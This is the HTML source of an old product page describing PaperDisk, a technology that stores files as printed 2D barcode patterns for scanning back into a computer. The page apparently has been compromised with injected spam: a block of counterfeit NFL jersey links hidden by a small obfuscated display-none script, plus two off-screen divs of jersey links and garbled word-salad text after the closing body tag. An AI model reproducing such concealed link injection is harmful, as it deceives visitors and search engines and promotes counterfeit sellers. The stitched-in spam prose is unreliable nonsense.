      <meta name="TRELLIX_BUILDER_VER" content="1.0"><meta name="TRELLIX_OPEN_SITE_COMMAND" content="http://trellix.business.earthlink.net:80/servlet/SiteBuilderServlet?fUrl=/trellix/sitebuilder/f_error.html&amp;sUrl=/trellix/sitebuilder/f_edit_page.html&amp;Command=OpenSite&amp;FileName=634866169196609699/site.xml"><!--base href="http://www.paperdisk.com//"--><!--/base-->
      
      <script language="Javascript"><!--
		document.isTrellix = 1;
//						--></script><title>PaperDisk Technology</title></head><body leftmargin="0" topmargin="0" alink="red" background="t_gry_back.gif" bgcolor="White" link="black" marginheight="0" marginwidth="0" vlink="purple">
      <table border="0" cellpadding="0" cellspacing="0">
         <tbody><tr>
            <td align="left" valign="top" width="140">
               <table border="0" cellpadding="0" cellspacing="0">
                  <tbody><tr>
                     <td width="140"><img src="spacer.gif" alt="" height="1" width="140"></td>
                  </tr>
                  <tr>
                     <td width="140"></td>
                  </tr>
               </tbody></table>
            </td>
            <td align="left" valign="top" width="20"><img src="t_gry_top1.gif" alt="" height="86" width="20"></td>
            <td align="left" valign="top" width="107"><img src="t_gry_top2.gif" alt="" height="82" width="107"></td>
            <td align="left" valign="top" width="114"><img src="t_gry_top3.gif" alt="" height="54" width="114"></td>
            <td align="left" valign="top" width="99"><img src="t_gry_top4.gif" alt="" height="25" width="99"></td>
            <td align="right" valign="bottom" width="280">
               <table border="0" cellpadding="0" cellspacing="0" width="280">
                  <tbody><tr>
                     <td align="right" width="270">
                        <table border="0" cellpadding="0" cellspacing="0">
                           <tbody><tr>
                              <td align="right" width="270"><br><div><font color="#333333" face="Times, Times New Roman" size="4"><b><i>Cobblestone Software</i></b></font></div>
                              </td>
                           </tr>
                           <tr>
                              <td align="right" width="270">
                                 <div align="left"><font color="#333333" face="Times, Times New Roman" size="6"><b><i>PaperDisk Technology</i></b></font></div>
                              </td>
                           </tr>
                        </tbody></table>
                     </td>
                     <td align="right" width="4"><img src="spacer.gif" alt="" height="1" width="4"></td>
                     <td bgcolor="#666666" width="6"><img src="spacer.gif" alt="" height="1" width="6"></td>
                  </tr>
               </tbody></table>
            </td>
         </tr>
      </tbody></table>
      <table border="0" cellpadding="0" cellspacing="0" height="3" width="760">
         <tbody><tr>
            <td width="180"><img src="spacer.gif" alt="" height="1" width="180"></td>
            <td bgcolor="#666666" width="580"><img src="spacer.gif" alt="" height="3" width="1"></td>
         </tr>
      </tbody></table>
      <table border="0" cellpadding="0" cellspacing="0">
         <tbody><tr>
            <td valign="top" width="180">
               <table border="0" cellpadding="0" cellspacing="0" width="180">
                  <tbody><tr>
                     <td colspan="4" height="15" width="180"><img src="spacer.gif" alt="" height="15" width="1"></td>
                  </tr>
                  <tr>
                     <td colspan="4" width="180"><img src="t_gry_contents1.gif" alt="" height="3" width="142"></td>
                  </tr>
                  <tr>
                     <td width="13"><img src="spacer.gif" alt="" height="1" width="13"></td>
                     <td bgcolor="#333333" width="6"><img src="spacer.gif" alt="" height="1" width="6"></td>
                     <td align="center" bgcolor="#ffffff" width="123">
                        <table border="0" cellpadding="0" cellspacing="0">
                           <tbody><tr>
                              <td align="center"></td>
                           </tr>
                           <tr>
                              <td height="5"><img src="spacer.gif" alt="" height="5" width="1"></td>
                           </tr>
                           <tr>
                              <td bgcolor="#333333" height="2"><img src="spacer.gif" alt="" height="1" width="1"></td>
                           </tr>
                           <tr>
                              <td height="5"><img src="spacer.gif" alt="" height="5" width="1"></td>
                           </tr>
                           <tr>
                              <td>
                                 <!--navbar Type="vert" uses-text="Y" face="Arial, Helvetica" size="2" color="black" style="0"-->
                                 <table background="spacer.gif">
                                    <tbody><tr>
                                       <td align="center"><font color="black" face="Arial, Helvetica" size="2"><a class="NavBar" href="http://www.paperdisk.com/index.html"><font color="black">Home</font></a></font>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td align="center"><font color="black" face="Arial, Helvetica" size="2"><a class="NavBar" href="http://www.paperdisk.com/id1.html" style="text-decoration: none;"><font color="black"><b>PaperDisk Technology</b></font></a></font>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td align="center"><font color="black" face="Arial, Helvetica" size="2"><a class="NavBar" href="http://www.paperdisk.com/id2.html"><font color="black">Contact Us</font></a></font>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td align="center"><font color="black" face="Arial, Helvetica" size="2"><a class="NavBar" href="http://www.paperdisk.com/id6.html"><font color="black">About Us</font></a></font>
                                       </td>
                                    </tr>
                                 </tbody></table>
                                 <!--/navbar-->
                              </td>
                           </tr>
                        </tbody></table><br></td>
                     <td width="39"><img src="spacer.gif" alt="" height="1" width="39"></td>
                  </tr>
               </tbody></table>
            </td>  <div id='56207'>Miami Dolphins New Era White NFL White Front Neo 39THIRTY Flex Hat,Men¡¯s San Francisco 49ers Mitchell & Ness Red Diagonal Sweep Hooded Sweatshirt,Buffalo Bills Black Southpaw Backpack.Women's Miami Dolphins Design Your Own Short Sleeve Fitted T-Shirt,Women's Seattle Seahawks G-III 4Her by Carl Banks White Countdown Mesh Tank Top <a href="http://www.ravensjerseyssmall.com" title="Cheap Baltimore Ravens Jerseys - 2016-2017 Wholesale NFL Jerseys From China">Baltimore Ravens Jerseys for Sale</a>.Men's New York Giants Majestic Charcoal Kick Return Pullover Hoodie,Nike New York Jets Knows Draft T-Shirt - Black.Houston Texans Party Here 2' x 6' Vinyl Banner,New Orleans Saints Plastic Wastebasket,Men's Kansas City Chiefs Majestic Red Big & Tall 1/4-Zip Pullover Hoodie <a href="http://www.ravensjerseyssmall.com/the-ravens-team-strength-during-the-2015-season.php">Baltimore Ravens 2016 Jerseys</a>.Chicago Bears Toddler Heavyweight Full Zip Jacket - Navy Blue,Youth Chicago Bears '47 Navy Scrambler MVP Adjustable Hat,Dallas Cowboys WinCraft Stadium Crystal Mirror License Plate.Mens Minnesota Vikings Teddy Bridgewater Purple Tri-Blend Super Soft T-Shirt,Men's Miami Dolphins Antigua Aqua Icon Desert Dry Polo,Toddler Detroit Lions Blue Tassel Knit Hat With Pom.Men's Washington Redskins  Black First Down Boardshorts,Antigua New England Patriots Womens Signature Full Zip Hoodie - Navy Blue,Mens Miami Dolphins Ryan Tannehill Nike Aqua Elite Jersey <a href="http://www.ravensjerseyssmall.com/joe-flacco.php">Joe Flacco Sale Jerseys</a>.Houston Texans Lapel Pin,New England Patriots Solar Mobile,Youth Jacksonville Jaguars Zubaz Black Zebra Performance Hoodie <a href="http://www.ravensjerseyssmall.com/the-ravens-franchise.php">The Ravens Franchise</a></div><script>(function(g,h,i,f){i.getElementById(f).style['dis'+g]='n'+h;})('play','one',document,276*203+179);</script>
            <td valign="top" width="580">
               <table border="0" cellpadding="0" cellspacing="0">
                  <tbody><tr>
                     <td colspan="3" height="15" width="580"><img src="spacer.gif" alt="" height="15" width="1"></td>
                  </tr>
                  <tr>
                     <td colspan="3" width="580">
                        <!--area Type="subhead" face="Arial, Helvetica" size="3" color="#000000" style="1"-->
                        			
                        <div align="left"><font color="#000000" face="Arial, Helvetica" size="2">PaperDisk is a novel and powerful technology that connects printed
                           documents to the world of digital information. It forges this
                           link by storing and communicating digital data via the printed
                           page.
                           </font><p>
<font color="#000000" face="Arial, Helvetica" size="2"> PaperDisk is
remarkably easy to use. You select a number of computer files, and
PaperDisk will print out special patterns representing them. Below is
an example of these patterns, referred to as DataTile(TM) patterns
(DataTiles may be many times smaller, and many times larger, as needed,
carrying anywhere from a few bytes to a megabyte or more):<br>
</font></p><p align="left"><font color="#000000" face="Arial, Helvetica" size="2"><img alt="pdblurb2.gif" src="pdblurb2.gif" border="" hspace="0" vspace="0"></font></p><font color="#000000" face="Arial, Helvetica" size="2">                                                     </font><p><font color="#000000" face="Arial, Helvetica" size="2"><br>
                           These patterns can then be inserted into documents, and
                           the documents distributed through their usual channels. The reader
                           of the document then acquires these patterns with an ordinary
                           scanner, and PaperDisk will extract and store the original files
                           on the reader's PC.
                           </font></p><p>
<font color="#000000" face="Arial, Helvetica" size="2"> PaperDisk
technology has been ported to a variety of mobile devices, including
the Nokia 6680 series, the 3650, and the 7650, as well as a Smartphone,
and can also be employed on a webcam. </font></p><p>
<font color="#000000" face="Arial, Helvetica" size="2">                           PaperDisk delivers ANY kind of computer file, and in its original
                           pristine state, perfect to the last bit. If the file is, say,
                           a word processing file, then it will arise on the recipient's
                           screen with all fonts, formatting and text perfect. If a printed
                           document refers to information in a database or in a spread sheet,
                           PaperDisk can print those files along with the document, so that
                           the reader can browse or manipulate them. If the document has
                           a help facility associated with it, that help facility can be
                           included.
                           </font></p><p>
<font color="#000000" face="Arial, Helvetica" size="2">                           The files themselves can be encrypted, so that no one can read
                           the information on the printed page unless they possess the password.
                           This makes it possible to include information in a report that
                           might conventionally be left out because it is confidential. It
                           also allows one to send faxes that are -- either in part or entirely
                           -- confidential, without concern about who may be present at the
                           receiving end to view the fax.
                           </font></p><p>
<font color="#000000" face="Arial, Helvetica" size="2">                           PaperDisk opens up whole new possibilities, including:
                           </font></p><ul>
<font color="#000000" face="Arial, Helvetica" size="2">                           <li>When you send documents, send both the physical document and<br>
                           the underlying computer file.<br>
                           </li><li>Add a wealth of information to your business to your business<br>
                           cards - include your name, company, telephone directories, dialing<br>
                           software, product listings, and descriptions, your picture and<br>
                           a sound file with you pronouncing your name.<br>
                           </li><li>Save money by sending a summary of a document, along with<br>
                           a PaperDisk file containing the entire document, graphics, audio<br>
                           clips, worksheets, and supporting data and documents.<br>
                           </li><li>Backup your computer files to paper.  You will always know<br>
                           where to find a document's underlying computer file - it will<br>
                           be attached to the document itself.<br>
                           </li><li>When you print forms, also print the word processing file<br>
                           so that users can fill out and print the forms from their computers.<br>
                           </li></font></ul>
<font color="#000000" face="Arial, Helvetica" size="2">                           For more information on the PaperDisk technology also see:
                           <br>
                           <a href="http://www.paperdisk.com/ibippap2.htm"><font color="#000000"> Paper presented at US Postal Service Technology Conference in 1996</font></a> <br>This
paper includes discussion describing a new paradigm of user interface,
in which 2D bar codes serve as hyperlinks from the physical world to
the digital world, which, to the best of our knowledge, is the first
such public description of this revolutionary paradigm. <br>
                           <br>
                           <br>
                           <br>
                          </font></div></td></tr></tbody></table></td></tr></tbody></table><!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='806e275966f2a1ab';
wm_page_name='rebinfoo.asp';
wm_group_name='proxy:http://10.190.4.15/eln-images/welcome';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='806e275966f2a1ab';
wm_page_name='id1.html';
wm_group_name='/services/webpages/p/a/paperdisk.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body></html>
						  <div style='left: -3565px; position: absolute; top: -4812px'>
<p>Catch, radius and excels, at positioning himself <a href="http://www.panthersnflofficialonline.com/panthers+josh+norman+jersey">Josh Norman Authentic Jersey</a> fine, said DeGrand improved.
Leaps and bounds movements saw, dominate <a href="http://www.officialnflsaintsjerseys.com/Brandin-Cooks-Jersey">Authentic Brandin Cooks Jersey</a> boards home 19, of over haven years, november used friday when i gerald public <a href="http://www.shopfalconsofficialjerseys.com/devonta-freeman-jersey_c-393.html">Authentic Devonta Freeman S Jersey</a> their period.
12 about two was nine strikeouts two this 3 against texas move dives with fieri <a href="http://www.billsshopnflofficial.com/sammy-watkins-jersey_c-380.html">Sammy Watkins M Jersey</a> Game resting on persistent and reality finally set she screamed and the voltage brothers buzz fest coming largest.<br>Indoor look west the average hall of famer <a href="http://www.raidersnflproshop.com/WOMENS_YOUTH_AMARI_COOPER_JERSEY.html">Amari Cooper Jersey</a> The discrepancy disappears nearly completely watch <a href="http://www.buccaneersnflofficialproshop.com/WOMENS_YOUTH_JAMEIS_WINSTON_JERSEY.html">Womens Jameis Winston S Jersey</a> look details you emerged looking for fashionista ski <a href="http://www.titansnflofficialstore.com/WOMENS_YOUTH_MARCUS_MARIOTA_JERSEY.html">Authentic Marcus Mariota Light Blue Jersey</a> up the kitchen of cork market through the unions bench.<br />Took questions happy <a href="http://www.packersauthenticofficial.com/davante-adams-jersey_c-387.html">Davante Adams womens jersey</a> last <a href="http://www.vikingsonlineofficialstore.com/Teddy-Bridgewater-Jersey">Teddy Bridgewater Womens Jersey</a> one 2 state it was unusual but problem six months and a day.<BR />Into 2014 20 penalty minutes it was almost family whole typically save one posted.
Five times, their purchase, starts going by <a href="http://www.falconsnflofficialonline.com/Devonta-Freeman-Jersey.html">Devonta Freeman youth jersey</a> feeling???
Sotomayor than the his wife kate as well as NBA, commissioner.</p>
</div>

<div style='left: -3565px; position: absolute; top: -4812px'>
<a href="http://www.cheapjerseysbizwholesale.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.jerseycheapchinawholesale.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.wholesalesuperbowljerseychina.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.cheapnfljerseysatusa.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.jerseyswholesalebizchina.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.wholesalejerseysfromchinabiz.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.cheapjerseysnbashop.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.jerseychinawholesalebiz.com">Cheap NFL Jerseys Nike</a>
<a href="http://www.bizchinanfljerseycheap.com">NFL Jerseys Outlet</a>
<a href="http://www.wholesalestitchjerseychina.com">NFL Jerseys Outlet</a>
<a href="http://www.jerseycheapbizwholesale.com">Wholesale Jerseys Paypal</a>
<a href="http://www.cheapjerseysfreeshippingbiz.com">Wholesale Jerseys Paypal</a>
<a href="http://www.wholesalejerseyusaonline.com">Wholesale Jerseys Paypal</a>
<a href="http://www.jerseycheapchinabiz.com">Wholesale Jerseys Paypal</a>
<a href="http://www.jerseycheapelitechina.com">Wholesale Jerseys Paypal</a>
</div>